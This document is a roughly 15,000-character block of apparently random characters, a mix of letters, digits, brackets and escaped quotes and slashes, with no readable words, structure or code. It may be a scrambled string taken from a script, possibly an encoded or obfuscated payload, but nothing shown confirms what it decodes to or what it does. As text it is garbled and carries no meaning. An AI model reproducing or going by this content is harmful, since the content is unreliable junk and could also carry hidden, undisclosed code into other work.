s5PtP(YT0"&)ZMoYb3n]Y286I,"]tn46s6YbPbh5MmDPb_v.u4]J).J#2Y.P.2, XUkY9Dmpxe0iYerY.PXrXp%}t_tsZ)"2t6le7.4Y0Y\\PnZtJX(Zi4t"Q$rcee;tyt\\XmvPX6$v=V,51sZ$])MeX$a51PUjzN,D,c)@YZ]?9cv3yXP.|.h2. t3{d$8an(ciJe>*%tXoaM2m3C$eY0e]oY0xP_Z6wDY1PDP-8")D a5cZ(X)or3_X,3st,l]7]ertre]Z5y8aP7qeeZXpmlC Xdolaq7YZieXruNiX0.a3a1[maZ7rXro_+{8l1i;0a,Xli5]%0\\h$X.%64]nT$r52nenP5)d8559c22-0k06n8.p[.eZ91)oJ9;4,}beYjd0y"soX4%PhX4]1%r01iee7$Tn+Xw,"a!0wg821Y\\z(6t,1J.rnZ.t(W1i]%4AXp[)klX0=\\;1ZoX% $-YneP3X%o;!o,"Y1bby)Z.=y$1Z 24,r=uup03Z5J72mP;XwiropZ\\7$pl;*4PPP5U6Zh9J%qg%gZZY[3tX]XseXaX]e99_(.cPe[6X.,FMsj%%o5{m,?Y\/4bp%XRZ]tu.t65bXTyZZ_pJ-P]!9P;]g#uiH)=b6x78sflgT]aek2?]on1.mnv=.irXZX01Xe#g4_PDl7ZyNr,[>Pp)2Y0)Xbex[DZ%6,Lyrv1diXp1.Xbt:sst5N1:_v(3iJr5!%p9pe3P\\p;Y.[mR2Xs0ra]]o0]y.04lt.3=Ypb7aZ2XT6%%.X48i-@".tcmnX%Ze-Ebp5Y_oiXXt[XbXo3c.XJj70e])Pl{Y\/X8@l1\'=ZS]Eb4*JYP1ZC]P{p.2 1.Y.P=prpnUiYJD6>r3\/a,YpZ+on(@XaZ)oi_iP3[Xi31[6[Xi\/r"[5!bUXg.XU{8vXZ)7X8_o01]72ek[ 38.01AJ-PY,e{yRtXPt7-Pu5XzZ31JBX3=]i_Z#5}Ztb: e.Y.Ze)Yx89xJCo]{1l5(19a51XbuX70,mJ.6o461n{oo;sg6]}X4x2h^rD,BiX]Xg\'hQ0ol21{.I2t=0X[4]XZB]0<%#nu]Zep)[ZDc.otF]%!6a&=,XP.PY,$]-XrP!]%bhvZu]Z;452nt}a]ZP.Xi79ZXP6p1I60,XlP_0)J.9r]ty2mq_e1Yl]*3)-rik9&&pC^pZZ%Pi689VM1ltn2Y0{ZsP51pPXbbe%X)1?td.b.mT,V>E01i\'81a|bX. 92t!]n34bZ=.eXZ7XJXYnX_1#21eX9e 3+e2xNE1PXp 611}r4nbZ]qHcrX0722.4m1.d.V2P-P5e)ll{8Xr{}hP)39.{04m1aa0rY(MX J01Z)Pp1Z%[2Z]:8PX.Z9eoey]y4c4@X4ed0=1cb6;edl[Xsp2X71%1p;9X%9U]E072.1XZ2Y111Vi%m9 a])X0rt9XD]Ee0{ioiMY1Pfcp9XX10CXdo @]2n0Yu$fFK1$tXp76z-dX"X.bDoavXsZ_C]1ct2PX.]iPtP:bu#,bZ{AX.a@XD3t]2SpZ]4sZPf(3X#Spoe.Z%XvPYM)Z)Y%j0)_0JeX2[E[A]t3ZT3_PzYp!.9s+=n+n]nj%[X;]9t]rs{,h\/P7ZCndXtoXP96,]Z4rP[X>5pIE3XeXi75Zp9o?-wu9Ze#M@aY2Y4 ZZPst]+1ldUonY!y.bT2m5._)2r2rIy=w.41uJu2W@at%YhZZBbautY0\/X;nn6(PeXCigs,238.0rY407k*3JllZY8Z90CH[:9)0.]!noCS%_1Yi%.XmXe<2(Xt0X_)]roj2Jo%%:.jYn=YA5(=XtZz8]x0C630P0-",P5(+!ZiYP8l=4Jdqw0ot)tX1r%r[1na;1;0,3h mg,X"%1*p.I3%;ptTXXX%X.9t1)<vY0aeW5]P_Xt)0}NXtQbX733vel{a0PPz)Xu[1%J\/n61{fZ(Vr#{Y9P*X82+iX2J90]YX22t0iZ2((yZ30er0)6paD.%tY1X]Z}5gXi!o0i3X)Z=n0t6e?2[r0`(8_$8t[,i4Z 2&X[(t3XJfJ55Y0o.+i]6]ea5C,.,&e26Z7.])7e+M;Z_ 2eY%165[1ZTcY&{X]6.uzlXE0bVZ7.mo[u0.]2l0X.i?Aox)lX.=]PXie.1ah5(3,6dtErXi0Xt%a1eet0l:X1<0!)1#y]eap.J0i[_2JxCXjdrX}X6Zm][Z"47o3.sx]_ZKs)s],^8O[*Zp00,Mun]wt6a2.gDXae,Jo)tXa [fw4]XX9i=X.Xt].lV;=y&D.42+]4X0X.X;4YrnX*Jt5s2[32TbZ]"l)1]X6rfa*"dt&%22lM]2X54b4YX6i,X)2=len49814:Xo-nX$Y3ZM1n"=X215)1--4X-Q%luZ=eta)%[)X)[2q_r6XJP^x]X6Z,5_Z8"p1Zht-7V[5Xx%peErP]5.cNSt[Z%91XXrpv.{3c)X%nDX[&Je2I0 :X50.Eor0PPXZt=3,if33i)!5:pZYXnX0P4*i=XPDeZ41)tX=.U!Z#r0,8%eiX5-4Z.$7o7rhaZT.6<,3!l=r&1Ym[r10[\/xnyul)]g1*.XX%0B _t*7Y"XZ4<X1dcPPZYX&)ZHm.]1XY0."0Dp(t=*nPJ6e,m476Vh5Y2d$.PrepXe=yZ1]yPtr3Xxbn6+e )pea#XX4[t2Z28]t7Y.*Ya..Y9Ze=oJ1XZ}x]ed%oP($16nPX\/Z]3]Pp041[XLup.!8m8r(soXXX&b3hh]Yre..;0]arpJXZar9eedX.Y8T,04Z;$o6,,Z*Zs@]U[]Y6M:X%).Z3YZ5,ar7eX&{;2Zk.2]trZd=m6r,XP^=5\/_Yr&]90Nllvn$)Y,2aX][TjJqr41PA=1XXu$+,rlP_1]YPt[Xe84(XXroXl$6rr11ZmJXt0rDoe:YrY:]o:ar_X[kbo]-bohEes[_YYXe9XrAy71(Xa.[o[1_rP]5.X2Ze7P@o{=.ua[<](]%Z5rdlZX6we;*!10fm?i53XP2{Y%Z;12r0C* PawdZf=s]i05)CX5i[_dmdx5.&oe ][]a65YoX$[6)PJW]]xcPhY5Xov;*Y}J$.]5XPe] f!]0,=-.]Pb61k5Xe]=Lr1-1aXG16+Xco]V2r(].9el-13 Rxl)5;^emP[f[.d3XkX2]*[>9},3n_iJri,2>XwZ,X.Y3,e;?bXt+31P55aXYb.oeo%.nlh]MXXo1=#)3Z9Za4Y|X7[*T-6mcgp,ZXP"Yv2!Y0)XZ-Xryeort6]ev%,rJilao60.X}b[e:.bPP]P)i_[X%:p1r2[Z]0l9{.91]eh.ow[uPZ2ZJLo]6e]ZV*W"%71ZX!ol]XXY17i(YTY[Z%3Pib(er3 lwyoY1K4|X1ZC5-i06pjobZ%Z.(mCxY[}P\/Yb2y0y9YXJ6M4W655m<}e=1,5fZsr,.YsX9!\/>(Y5Z,,v11X!23A7%sD7oY%6t)X""C@8=%20X610n%Xc};sSpYdxEbW\/%FcbZ)0d0C0=].XPXPr,4X78165X7h8i2Z>28XXYYC|X}..X>oI34p8Cr[E3nX@rxnDenZ>Pr1xQ\'X{XT2o^]c.[YT6ZeZYx>k0btrE3 aP6e.;2U5(X0rZ5T26)Z!J;8XhMDuZee1yZc9h.ueZXY,;1)DZiX{XlGjlp+Xd2rXYJ{XmeZo%-p1P.!".PE(Y5e#iUZJ0e0rYu4kNXZ7;myMs5Z.<SpZndbXeZ1P1b=X1(.6pXZDb%iX(Yn\/l1vIHhd45[0)Ybls0gXttZ,{MZY541gfcfp=o9){-[J=+.NX[4C1[)i[2Z]5"1mM02e31.hY8%4eT1oZn3J)0y,y(PsY24OXYZ11Xpr15u4yX2(X0v1rxe:5aZ9[r11rxX{!oX4PXipyiP%Po!U;e3e3=[7n"P_m2)l.ootx|iZaPXy&wiodi5mJ1btr23\/]1i1J6o_lX[E9JZZxsXCl51]))7C=P0gYY][loTYMXgYG252ZY9i[(D]-Z%k);Pn1YI5%6q0X_({3i]Xa.%626P\'Ynp]]Y1r1)"8p`i.X.ar]=4mtaX6yM{+nlXc]aap5>+JP,ay.b:j.(}u5aN3n]oY0446e5M.[A0rgY81Gp.Z5Zn5,[e1,Brt2,%k)1Xr8<Poxz\'6;2Xmh)d}isuXy230]$j|]Xa"a8\/o.ZX>)eiom(]O}4,oP%n2i.1X]%ZX%$b{4j27;]l95sbaDvh1E);lXntP;hYI1Y"Z6]EPpe(j56awr2287;91Vo9tY[]oh["3Xi[XJZXLuX7:R,t3,ofluhe[1=P(,Z\\Z]]d52pkZc=,3g r=aw}X%v[9x0.HBr63r@ZiNo}r]ZrX68[*tX7:zXsP4XUZm `183.l.P3Ybj6[EPx.2 0Zl6%d5cy[,Vin1X0784(2-iCJXZ66XntGbl78X]t}]TD("5Z"lX.]DDy.KXYkt(nPxt yYZ,5].,24rta21-(X3+7y3)(Z[%>%Xmes7DdsP}0P3PX52p327l91X.=].!epJXy,4t.XO_X6Z.iBrJ4PY3)X-vM74XPao0a#g.qvn[]!:.s1Xla6vX@${du22Xejp0<e;s0a6YP#e4*Z111le%01D24Xb1XlZfe3ZXI41i1\/25][e4XX1%%OZX]y[Z4XZceZ11wcnJna+omYn7D,Y\'70oZ[8653.1eia4wXo68Z,6r%b6pX9Ho 2754){Xo5QXyr9Z7`;tDp[TrPnHL1N4[d!]Z07,5nZxo1J]_eKdrD,n\'so\/{oF]ie11t?DhP_X0Z+1\'=%3])XY:J3l7ZXYfLZr!0%}<^Yr7U%1[v).cgu_).l;P]D]M]rsc4sJqesta\/e,i_s2ii8Y4.f1 (bPX8p89l"XX1X![1iXxa54{5.)[PDPP9-E)kpZecno5\\o[PX\'L e38X1,t8t2bPt.YXtZ136XtiPY9sPi10ZP603gmsM3Z],F723]Z5&1l)i2+)@iYlZ+_0t,J5r0Wd%a^X;_4ebXoo1"6ed)Zh};}24P;faxJ6eX.]15\\;t %ye#,_9ep.eZ.3}5D240Y(p(tZ7mXaZ\\5MXf1ue]].74]`{sZz.3]%(O,2%0d7[]t1R?2XX*YZ89->0]Z][ZXPE9?<5[X03Jty2ZaX`\/5YnxT{xP95M[i]ac0J.HUi.]a,il2]62ea958U2m11X80.xQ3l, e;7eZ1];1l[ XuxA)s2;Z1Xt2eb]0!]l@mX!ZDr9eX"l4%3Jl(Jd|7,C1xl[N[J2.oX5)XD+7.|Zg.LPj)a[6Pc4pclY27a_Y9`XY*O}.pxPeJ,EBg1)v9X4.x=3.XJ2hrj)]tl\'.E3ti0oXviiy]]ljXy,k,")ei.AooY&:9,4naXe4...l1e&Jt=p":j0jr$t.l[ lXXgr0"3YGZMv;s%u%ee%(Z,&e)j:4.x(_0yZy.yZi0m]X4p&tZPaJ>2pZ%rJct_Z>DrD17Y]22r1[fY6[O5XWis;1alv.m,2eey7urXZlg%i"X(laolo.(]]!ouZ5Z1Dr9tY&!t2X9;][%Y5eo8Pro09X21=.nhMwhi05i]=ctWZ]]_nueXXPs)3ee4.pa;iqcXXP<1;_[.n_0YYto0sh1(si|!:}pCX,,t!X2=utZr}PoY1Yz]h%rvciDSsp 0v05PiDPS%=[]0;CbertCl5g})wQ;;]deXX86X6)Y;]J.o7Yh_r!3c0Z.[53rP.[3]cAmlztb_%r_i zZ&5iY4=2]6]Xh%]94]3eP_0.fJXXX=eH]36XY4m8P5iZ04Xm0_0Y]ciwlZ9%oXh00tX:Z6=ZS.eX38o]PE321a:5lp+)595JC7txXX](U;$c%]#36yZJcC,]2Z1CEX+ZXbi]=]6.p)5Pl4o]J.n%]slbto7yX#)t,]eJ7YaXX2_YOXe gYe8etr%n.X8r9oD;P0Xyq1g2lJX%7=tDYhVl 3,52%1tPXP<cZs;E,)p4,Zf32D]1p!tePAbt_eX3ex(pB,w_eme"_ZPbZxg=[2X}tn-L7!_X(lY8=l8#XfZ2hD]w+JhD)!sblE,2<trY9;YTbPoh"6P0]C.X5Z199g)aPl1elP0PP.1,2Jm)0]C.reC70X]#[eid];J.s[_].l0v[P0kPJQ.247]Pe1JYZi%1.;Z>X8X22f](8L6ZX+e1e")E;3[0).2X=eUUe@p\'3xP;].4>n,(J11yrN3J7Xtfxf:([1C2sYC#z_l[614oYXX)J,iJZW(%pei1J4DJlX)Ph%z2X Xa15>bi4XXp94HUVXtpP9.YPZ]3=fec1v3.oi{i47tisshPvP6nPPXUl4X<[P)Jxt12v8XJ29[PX38Xw8ceZZtN\/X13o65YXZaYX.)P3r9XZwXEEtmydXY]82914ZA_%oSZo.vJ](;.p(Jri0XsZ47YTD[cJad-;)8)\'Ma5}]301).wUPe8m,o9%yJX5E3:,+zb)a*Xt0<CPYX] _=.n.x2U0L]132.c)0,;%PtoXZ3^YtX8J)IraP39ov.N2i0X\/sXi=o1 918E_.tax]"..Y.X6+ZycTnXE]DYb[E,ri1[3opZbNZX1nZZc51Dt1saY8353@oenv2=..h;hrE\'!io}Eg!]ZZvXFt3:ttr.pXPmuZl7(o19harY13g-[l8-ay2)55srryo%01XXo1Y(imO3r)P2)#"\\6yo6edch 2)nY9(,&PZJP.9)2)lZDLnu8.;22E2.po0[])T04%eUtZp]agsxx49PZ)T5te.y;S.E%0fXZ.0EEPbtyJXZBcgAO7b-D15.7XJX10Z7i=Z=YZ1J%8i5X:[0sJPX1XP.pX.oX%,"Zi8.fJXgtpZp.p..XEdX.]p[7}Zap%0:e2re36%PJ8fJ.)X=%;ZY%,{.lX)[)Gt)Xyo]d][; 1{X=-_mY}]lf.9ooh(entr\\sZ$;b0.%24X5])aXY47_0Oaeh9_Xtm1]c{|3h1cP.%Yxx!Y_-Pse9%C{0T,)Z6[g17(.@nZ3Y6Xc1P1p%h#os4a7X\'X%gaY3Xn8-X.zrisXpCt1+n2aup "Y PXfXZ-Y].[0XXZ1e20n21s8ePa4[r](12k-0}}vi 2YnP;2]XP\'2X]ldBptXX%Pm!=P6rXI[Xt]pXst]Zhbt;[:De%XbX[9sr.\\pxX;4e-cZ<\\X8=uYd3$bpDZ[0ueo=db=s4Z]md%.ncn842r0dIe!4hs%u]nblta67)31hxQiZtp5ue.bXM,26+ZtSW93P2DwXo{gnZUn;2t63TY1%b8l]hXcPf)Xo8ZrlX "h1e.t}}b=0\/67t]mon7tHZg,)DXiiXU.6(_46y,ap1P8EU7myaZ7jw5]Js.]p$\/;_]9\'ZZ)vYX44:\'74]]]m%b02(7a.sk=[rxD.0_cytJvTX!5XXP\\;J=Ome29.22n6YMP_J$Q|U ZoGP#51](gc iZo8Z=.]5a!XtYGM]hZJ[2"tpXa58taZZ,Z24x};,.YX1Pif"U0s2Xm;ZZX5]7g;#eY14l[iE732]\/7n;xZ{X|%-CZQXonoo]"b2m),bJ]qP 8{yP84%+0Xbt6,Z5_p].{k4a,eXPlai2.ue9N1.Y.p24hrX%eatxW87xPJ)sZj0Zwt.Yj\\gjX3IXe3jpWTMiyXXtr%Z2Y.ot]v5r]]Y)_D]1elel1ltaDt}acJm2jDbwomet0?8Ueb=X0k.e)eb235.);X$NtZ(PnhP,7Z%v^Yn11PD!Pe!5crx_r[%nc%)T,)2X(m1%7XJ64im]n2ZZk14[=XeiXn)1.5ildHdXYsh(+9rk\'FY+Pnbn]=l)cZi!5Y]xZkzb1yDrJiO9";02.7326mP!p+TcrJZ1f=J7cbt4]+,P6ZrX_=[{Yn0Z<]vicmtmP(Po. TP7C1=_(0d1KJ.bS]0tD1[cexot1[Y5OLncr%i5z71routY]X]610lZLp_1hn.3o7Ze4=p&Y5sl)[110d-DX]acq|e6X65._X81go47l.2#X3C_8rdx.11P6X.uY.;%nJ_9% 5 c14o=*J2rZ^9\'Pig_Z".1X]Z5%g&JZ50hUc=].TZ4\/ZZC&%l57i1ZpXncP,{Xra;;0g%tZ%-Ye9XXNXE_13\\ftm.iPXi6CYbg12rXf.er^ lZ5]XZY90%o0P9]Z8X%C Xxge]rbl]XcPa3%)2Y]Lb]5JgZ;Y1o,6P[T1ty78e%}WirZswF%V\/T]o%{LD1X4cyaDZ]6 -Xs40l)]PU]Xi).I%b]P9U:3r]190GVJX}%.PrZaX}]c%rp8p:L1)]6d1(-e1ZXDR[hP5r=]65tei0jUra{[,wt1h4=b*4!=e6nii]l(XXXo6;Y%eX:r;0u=,)e]02;;qPat47BiXib9MLXZZXZsS"Z0293k25X82yeP=6nXrD(rjR418aY?%8jX.X..3 p(P58]0c1m5%etY2]XapaqnBD.X$eoM8D!29YX)EslN*e4m(6xdZ]v[3RgY>780l7CD_YZoY)7.y[+Xn]cet.Y%1]E3L[eX.c1]2HogZ]]P1c=YYlspt2(1%a)Xazt1Xd{6`$Eep;%ly]p7tXC)}fPt051D5}252k0)y03"}rto!1x]=Z%H0)7d0;5XXw_9dU0XC-p=8X)Xe84sMX&01poY5Y%YHbZlT>U15yiiY1iX9Z, 12;$}1b$a1t)]YX1Y[20r7_JXJJ%23:c.7Ec%}9T#XPXaY3Xd!0p>C[61PYek.y7.>PX80Z4s48)X037Zr)nOpX`20KX0hS2CoxP:eYXJf7E..n3]nZY[,5Z8]0E=gjesa4o8}F97^X)uehYJm6@2C,1r.frbW*][o hZ2E%<X.0T> ]Y64i]5=2Z)3XicPq7;]a0MnPb2.SX7b=asZ,"05noxD70C0d;%Z.),by[682X_25cZn7sX,9eeJo4S&X)])kPX[b]X12aPw=lM3.yn0-=0bSbZb1[o=Y.Z..]3t9,ee.(0b$sZbZX.fDXr3r%e81ts5]1X4{X]Z1`l5tn.a=c6pt93e12t$0#%(X8dox8ymwb%z1l1]+ir37(_>3`iSe,etg6Y.sD0Oo1us*.)XZ[]P2PY]n*nP2(Xysa.Li&eXb.176XJtXC675ZY8!ot{.2,ZJed%4ma+.apr.[Y0Z<SY3[XXXPlYPXC38ikYxs.g72Y+,Z9s.vM43139X 31d2)#.xXs3Z9Yo20=PS3rBv19mXihZPY1o]YnXJla)X471 .a7Zr+ZZieZ8Xtlap9]Z]%YxX7a854YX0XY7wYTrSZ5Bb" (5X21<t3e3Ymi`y8eb3r9eX17e20m`.bCZiiee j05OJa03XR3,{oKo1%pk.a;S.pXX0,eXPX,Xt(.u91b1X]]%XJX0W]17aoS3JpZ1Z<%4VZr7PhZ^2 }X,rLm3Z9L73-]t.X1p2{n_Xo3lP8]oK1]7\/EJ9nZst\\(]\'rmTexrXteZPXXZelY00)M%ait%yvp,a90]7o6dDtYt2(of1]2Zk]b9X(.6@n79{Zs19plb)60 1d%6[43<Xtr%oZJ1051XvaX3ZtnX7[21i]83e|F5.@P]rl)sL,vnr<P79u1}.zZlTPdTh31]Zs(XZeZo2Z.Jo1rX%Do pe.52]1f8JluZBZ8Z1K9M4e.h._]ZXe.Y0_t.9,c7ZX3hl5Z)X1v9=0tk3d)3[X2arXW-_e5X3Fe11ePSaZBr1p<PZZk6X6irYbts.XCi%Y7}S7]91o0la5Xr4,l9.67ZgR&46io3lHZQ(9PXl28nPmc2 YoZ<X!Zs8ZP*0oboJ,2i=e11oYZ2MYPAm7qp%PyXY!0}Z5@fv6yX4o1%\'61mY7o33[S2i]l0;Z94,C1ZiP]NZ!=X(J]%u,jcLb4G]9X03X^29nNhl\/04rX3Z))XZ38.)PXme0[[,4%,,.S0XZ01).6]X!p7nXXn]ZrhP.)X3i3x:i*Y8Y6Z3, o53Me4X M.=8`Z]*e7XFXh43MJ578hZoX1r.],Zsd0v13a0i9dL_<] i"X3X&T9<uz_Lw4]{zY0=,%BXp7iZPi3emP]0=X83obb1XL):]33-13.23n.r]nX3(]u0Z6vX%99%fZX\'3P1:310st%3o9Z2ipZ7]X3Y-7[aP].Z!ZL5l"c32]m9Y1dXp]15591o3p0]w%Zb8x3a=t"]J.c$rXv3B24PGLiEM\'$l.Y4%h0(;]X}Xa;X3_"43s470xZ]c1y]X3t84_]e]6[JcZ2ZZ9fZX7)XA0[X28YnX.{s ZaX][3a6[dE$DEXD-Xmd3inl_%4pm_Yah].oY2f39=t51,YrY$79i4bS;Xd2oX_s1sb5w52tXX7xv"{YJlt>f4Xo.ibY buPptx42CZ0X!)l2*Y=9PflSZUt.ZJ1Ypte1P)[7m0X21.XhCY:T%t30]h6b]r"=W>;2%ZXP0,;r0Xe69sXneUYP3.o}ZlJlCn:ZYgt6ba4pP%2hZUY;9#Z6J,U =o0;.]nT.rnS%.y1a85rUW93)w_tJA5x"D1X[e.pXJ.5S6UXP9662X;yZ26`m7rX]8J[uu?YXPZa[;Z2q5X08Eor%eovOXZ)tXX-yo5e:zXpsXpo#ivX;p;#1u;p5"]Z%%wpb]1;D7}a}rXZ#xtZstX]l.e.l%.i]Y45X]PZPmopopbm":tP7Xc2q.e0T0UC;vrd]DU3n1t.(t\\XX[>P4ZY6D74YSZ0mZB_Y.w?(3P8%t5XyI6h=)1_ln4c Ytht,}]X"ZYae5rwb:t.Xt P5r_Y]3,4JUtwbPeJ1]8.)ap.m%j)bPDZXv]e[pIX.h12Y3401X5[Z3YU;Vx[1[.YXXC195e 7*l,0]ea=]kn91]r2M=,P)o1[14]P},h#y+6ZZZ eXP&25Pt7oX1n]Zim0f5bd:(1e[%.%v%rN5c6n}Xobo,_.D]BPp]+otl&G;mf7`n).37>r)k,5m,3)3s@.r3lYu]_6nJ0JXs+74rZo3Or)=}{k.t R5]f5XZ!Zbt ;3]m8P_X9ext,CqYj=)X7X0)0,]]]z\'n*2n{%Kts]m(.t_t=nre;]v7e31XJ}_;t..i],.mf"=sp.;4i036m11%2zCnJan#T2ZsoesZDnX.a[FcS.11g]lktteapZ@=c=X20ZuDXj9"T2zr]ZPr]927e1rtoKu7]559mUXi\/i;Xb>y01Xbk*%}PJ1pXX61=91o[5X67t).C]vr;J91-yLe7gnfX]3nZ\')Yl.X].oU0e;Zf5 16oX;owwrZ)]3>4!Zwf(J.?=0Z-#t+XtX4pei9IP0,14Yx9._2"deZnZ5Xo%.9.9bpG`9SIvnc..#3t )=7CX049X%rE01f.Xd4eXe,DrZ1YYd(D1bpPJl1;?.wU20ZO4:(#;,obPt2Ke1xon%d}XD1vnXYXJe78t)b3)F%"6(Zqd)(b[p]&n;3)]1_&9r-1eX{l.x75l]yr%vn;Xg_P1XDFrtPie?oCc1_7+1)5*]Ztl39X)2w9ZPrJ8P)|DX].O=;-ee1Z6Zi%])u,aerD25.Z,69.{{%\/0.;5srxD3w0hP]0pZ42]I*5C.rX(eWYe}]cPe,10.26(CM07-"0s!aeb]b)t(X.b%aZ7.25&2iZ(Px6YZ.X84[o].tX[e!eX3;;..Z!X;a, asZLJhZXb11a1%2X8bX4HZ14=t3#^7,mPLphYJm?Xm]?0i-oZ5b CeP=,"s<PX1Y<.t_42.ldPHaC-.%nZXZ.ch_Pr5b3]UwnXYarj9=Z0Z72|_i7Zcr"12 x5Y22J#]7p.a]Y})eeX9rP0\'7XX50t2-.w=nY7(GTXX`*4,br2r{Ye*tXf_7P]aXa6M]0X%u.]dXpE6Z{vlh0,\/\'t8+e]5t]c@-X74m9XrV4oSgYXq;31}ZZ%Ze]!Z=(.]]t]a1b1clXob).X"aP1n1nJp1Y.E+X%Y:1PJEt=s.Zab.b0"o0)06Z.Y_X2ZX06X=fX[_%wr%+r]DXo]te70_aru[r-0in=_[%b]p Zt{%P1.mst6tq]p&PiS{t)a-rYD0t]2.eLsY;0p]4)c]Z,%]Zk3sm4.lrY%[b1P63a15:]sU;ZZ[XZ2.)[ti=]vrbXED.Dns;YYe,X%J>8k9eYc]leX$;X,3e0X)Nr%9"24tbZZ;;0day1]xo.B:x3Lng4P[.Px41dZc.3XYpntZ.D[]2Pe}%<1PtXc,.ll;Z!Z!;H,7CS>X 9Pfe%p;Zbjx0P4dE.._3)=[DX.294c03%9Zsi7bBYD]tc"syH8X<0r..xB4]%2;Yv])XrX"1ecUA5osOvZ0Z],o83qhX;]XX"3Z=84oP,s1QwyPt{]?CpEkEr)esErt0{443$_gi4P;+g=}1qcrn0|2]y"0oV3toio[]r6=m[X79;3N26J()r.lM)17J1ZxYQ1]1$eE[}0[\\#Z2n)r1ptu1khe)e]b2]ocouc t=Y ai-[_al=3.Du7Z33Z[\'#Y87h8w^VX,E=.!X0y,dX5XMst]X]0.so5Za%P%X2[n,e, 59`E0tp55[]#Xga[v0p%.73]7)PX.iX4fX(t62rMZ.iPD)]25nr)[N>[M08"t eX-P%t110G!XX1XP]nxX#e;k9X]0.iJZ1=]x<=[.3e6fo3q$98bygu5X`tX1.2yCiehi]a36-p=ZoZvpl1x,!n76epu.3n;b5Ise4i2{o6XeO!:lXoJ]Z6)n[0]vr1&e{ml$]Y7pn,yCZXnJG1@3*[PlX.(2ea3)1\\1.0.i452&(Z5h!.e_vXrp5-Xb[66JE,.\/.eta]}D|312],gYn[E0y1iPuX1_.XXXqVP1]vb}YXlDe97P(!YVZ]n.73n2ZsX sg30EEw$""po.tm#1XyKReXx2JXd671n:a=nEu4%;+[!e=_Zg4._enw=Xeiup%])4ZX[XEUX,{.YZXZ5gZ0eaaPF1idE]PEd9]_3iXX1;Y9] !EXn2=1E33E81r05Y{5XsaEbr2d;;e=X2nmY,2{0tZot_X].m7\'y]1E3s0ea9e]92*;1!Y){08y0%wMX4"){6f-haZB8o6nikt7Y+Yp1Xe000hdXZ`]8oJ.nXC2,1i.mn74J0G0PZ,r2P{Cu,rDXDro_Xna17Yt_Xq`139]6%,vZse.4Xa:el8DZ31{6sm02Z082XtyrJfYt%pZ4:n]1t6[]XJ6J9Xwfr(.f_rr3N?. .}g4m;wa28c([]|ZXf8eoviPe;(Sko80or2x..g2B86]4aetn)752{JuXk8X)49%3);YeP.]i%XJ.b=4iaY`,1ebeUXK.\\bal.f9DaP0ZinX#]sgyM1oTZ`te];oZo281)A2pup]1[8Pl%7[7ZASP:"q]0XIZJPspY%2aEX. X02Xr.11)JD6Y2y P%695X(M@T ;1r1aobZrJP.LX1N]oP0Yn\\[q.]{E#Pa(?b[0,1t\'ke7r,o[;Ycse,,dc53&[]adP$7itXd3]06Xo8lrGC1).l1"PuvX8.X=bb9yXanb.zak4Xek].0i.Xce9)s%3eY3rS%,1p]JJYX"l7be]]{2Xtb06_XXr03yuXiP%o.PXdZ$r0\'OJClnf.Zm]i3X0rZp._u8s6}l&7PE.8J)(E{.[7.1oYZ]X+a)%206"4nJxl51_Zno|mXe-Q9s9,&]01)76d`X-n{oY;3{XtZZ0R_\\5t#Ja9PtPU4bXBrnXfX5%)iX0XX0Zao,]psZB4a.bP"J\\.oM,2m0(.- .5Xr,32toAn]]Z=i471x1Z (}Ps1(.-1ni.sPmUM+Ue,JeXJ&i;b4Xi,=70,X[Z\'68{,28XPZ"ZXpX82ZZ#2tol!NZt!}%6P0)5X_0TP.=9FXY] ]Xce.bl0srPJX)YY;gC2036YcmrGbr.zli5YYvP,=.2q0]YJeX]10Pg.[=zp30t260"6:%=XU],30IX}MC7ZX:66r10.8+i=mZ80tusg+b1b6r2Uig%=mlZzv1({.Ps2PC,;Y2PiY%n,.6YYPZ13w0]&.0rrl24$X1.3s.9i2i+g=)4*2]]fP+!MC7n=9]iaXYM75yZJ86a8h ,9J0PyoZFnDerPUeY!aq*4d%S]=y0X<lC]*4omXcCsM.eiUiB{3Ze+){Yb)X8ve0r5;e0s1Y,ZX9"0xP.ZwnXdtXP.ZX1%0yP4.Pd.P..X|Z.w)eP.Dn% pnXM(E00Zp4(1]eY(]pZURni1.g3yln\'J n%ldfPS.LXnYeP5JXX%CZXZ.X.1.Z_]MoMMY4R]X6b3YJ,1J=c2).taot30tlZEL0u:{,413Xp,5^0`[Z(!P5P";m`]6&nd"0goZX1X>z?P9J1Y.&h_oXD3s)e10eYeZoM5X+74cf4S)[meXsDY%]5X+3X3JG\'%m8Wh$0Y!XmXpX=XX_i73e8Yb=b2!,[M,XUZ0%r8%h$;6y54D9][_b%>.iZ]PX3o[[X[03q;oMaQFPX-X91000XEs1.YHcYD159i5,"iX0C80Xp,csJ%JJpnce4X"X=1g6u!X[53cDS5Xt=c.mro(dbY820mn0qe1.-)p16Zna-5o(Pna{55%p)Po_[,2aYa.6]nXrX6aw5-c4[2EZ...])D5X0.m.Z1.0nP\\9-8,X)4)=5o3%nCi0lhuaXrXc92Tcr])7er9X8XA5GzhxE[9aJ2]%w;y[r13e]iJ-kPtp70 701mtP15vcl+X4%rrXPY)"%q.PWh9nl22rYiM6LX!X(05%1!0r.[`Y%_sedL2pY;Jhdya=aJ.nX3ZMhPaviXawrXoF0]08v4]Xv4]3yXnylX+JD]hyf5XZz&YLnvd,em)h6Z8Xo)tse]oZ\'XRZ:+14cG[](X{Y1tnl*23Pi0o%(]D!ahayXmX2vMPX6u..;Zsb2XhEt1@X2C0\/5.1.fZZcr6]eme18{9"4e]5%;! g!g$3:mY90?va}3)]h(1tD,8xPyn1msa4yeXil;= +(cYKP4iX11[]h.3+20rYC4[bP].JZ106X)r;Z4tY\/b0,r.83%*L%8]]yeg])0Y%eX4neZaoM2ir.1XX6{J0tZb,[qZ7Y.,SV8X)trt%JZr6_X."a1oo.t[e,Y4lXo?i)ae.,l2t0EZ,XPZ._%]P)_}.Co+oX1b2urP1XEX1P(C0nr9.x7.YX=o:X]D=2(5t3:y1.1atroXPYXcip]3X1L0ZalZX1dZ?_aJ5.q)%YJ+coY\/X%%._X]Xl,XZ.]J6s4St(nadX.|s_.1X.iJh2vu>2dolX+%CXDKTm]6Xusv3C;2;e]][eV9Me;5#0iXe"1Y3or_e21i-,tls\\[Z.(471XXX].2t"2Pe?0Yw3XMs,m1ZMWw3,3Y"E)Xt%ZL+&]X]r.Y4e7t{ZCs21]Z^PcsZcoBlM}9.EPMo4,pSp1]AZ9X=3p,XZJ.]]gaP29j}1`w![e0"bPJ59n)X _X9o5xb,XY2Tt1.r,eeZX]r,Yrk4nDe2 .]aeX!297}X|F4Z%,YMlZ)1]oat,Xb[{;otl)0so]7J0,n7])e*5tt[])s2%[8.Xn<QYh!794[rm)os4vr]rX_) 